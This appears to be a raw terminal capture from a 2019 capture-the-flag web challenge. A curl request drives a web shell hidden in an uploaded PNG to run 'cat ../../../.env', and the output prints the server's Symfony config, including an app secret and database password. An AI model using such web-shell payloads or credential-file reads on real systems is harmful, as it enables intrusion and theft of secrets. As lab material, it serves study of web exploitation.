 [root@vps530579 CTFSecurinetsQuals2019]# curl -X POST "https://web3.ctfsecurinets.com/uploads/9b3aa7a5c5cebd1318e79442144ffa63/18abe44ac4242278ad0e6448370067
d5.png?0=shell_exec" -d "1=cat ../../../.env"
PNG
IHDR pHYs +IDATH c\# In all environments, the following files are loaded if they exist,
# the later taking precedence over the former:
#
#  * .env                contains default values for the environment variables needed by the app
#  * .env.local          uncommitted file with local overrides
#  * .env.$APP_ENV       committed environment-specific defaults
#  * .env.$APP_ENV.local uncommitted environment-specific overrides
#
# Real environment variables win over .env files.
#
# DO NOT DEFINE PRODUCTION SECRETS IN THIS FILE NOR IN ANY OTHER COMMITTED FILES.
#
# Run "composer dump-env prod" to compile .env files for production use (requires symfony/flex >=1.2).
# https://symfony.com/doc/current/best_practices/configuration.html#infrastructure-related-configuration
###> symfony/framework-bundle ###
APP_ENV=prod
APP_SECRET=44705a2f4fc85d70df5403ac8c7649fd
#TRUSTED_PROXIES=127.0.0.1,127.0.0.2
#TRUSTED_HOSTS='^localhost|example\.com$'
###< symfony/framework-bundle ###
###> doctrine/doctrine-bundle ###
# Format described at http://docs.doctrine-project.org/projects/doctrine-dbal/en/latest/reference/configuration.html#connecting-using-a-url
# For an SQLite database, use: "sqlite:///%kernel.project_dir%/var/data.db"
# Configure your db driver and server_version in config/packages/doctrine.yaml
DATABASE_URL=mysql://symfony_admin:Securinets_dB_P455W0Rd_369@127.0.0.1:3306/symfony_task_3
###< doctrine/doctrine-bundle ###
###> symfony/swiftmailer-bundle ###
# For Gmail as a transport, use: "gmail://username:password@localhost"
# For a generic SMTP server, use: "smtp://localhost:25?encryption=&auth_mode="
# Delivery is disabled by default via "null://localhost"
MAILER_URL=null://localhost
###< symfony/swiftmailer-bundle ###
IEND B` [root@vps530579 CTFSecurinetsQuals2019]# PuTTY